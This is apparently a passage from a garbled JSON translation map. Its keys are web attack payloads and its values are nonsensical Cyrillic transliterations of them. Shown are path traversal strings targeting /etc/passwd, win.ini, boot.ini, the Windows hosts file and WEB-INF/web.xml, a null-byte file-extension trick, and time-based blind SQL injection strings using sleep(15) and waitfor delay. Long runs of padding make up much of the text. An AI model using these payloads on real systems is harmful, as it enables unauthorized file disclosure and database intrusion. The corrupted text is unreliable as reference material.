\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\